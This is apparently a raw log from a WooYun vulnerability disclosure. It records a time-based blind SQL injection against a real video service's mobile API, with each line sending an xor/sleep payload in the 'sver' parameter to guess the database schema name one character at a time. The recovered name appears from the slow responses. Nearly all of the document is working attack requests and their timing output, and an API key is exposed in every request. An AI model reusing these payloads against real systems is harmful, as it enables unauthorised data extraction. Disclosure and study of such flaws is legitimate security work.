 .5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.064847946167
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),12,1)='c'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.104104995728
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),12,1)='d'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  4.21899294853
[Result]: videombiled
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='%'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0648000240326
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='.'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0641229152679
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='0'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.11289691925
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='1'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.071240901947
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='2'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.108250141144
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='3'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0674970149994
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='4'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.106867074966
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='5'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0651841163635
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='6'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0644841194153
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='7'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0617609024048
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='8'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0673258304596
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='9'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.132857084274
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='@'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.108741998672
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='_'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.106078147888
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='a'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0656201839447
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),13,1)='b'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  4.15911412239
[Result]: videombiledb
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),14,1)='%'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0814619064331
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),14,1)='.'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.0740151405334
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),14,1)='0'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.112778902054
http://s1.api.tv.itc.cn/v6/mobile/channel/list.json?sysver=7.1.1&sver='xor(if((now()=sysdate())and(mid(lower(schema()),14,1)='1'),sleep(4),1))xor'&plat=3&channel_list_type=3&build=5
.5.0.2&partner=1&api_key=695fe827ffeb7d74260a813025970bd5&poid=1 ---  0.106627941132
www.wooyun.org